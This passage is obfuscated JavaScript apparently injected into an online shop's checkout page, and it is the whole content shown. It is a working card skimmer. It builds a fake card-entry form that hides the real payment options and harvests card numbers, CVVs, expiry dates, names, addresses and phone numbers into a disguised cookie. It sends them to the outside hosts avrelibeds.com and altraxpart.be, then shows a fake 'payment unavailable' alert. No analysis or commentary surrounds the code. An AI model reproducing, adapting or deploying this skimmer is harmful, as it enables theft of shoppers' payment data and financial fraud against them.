22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20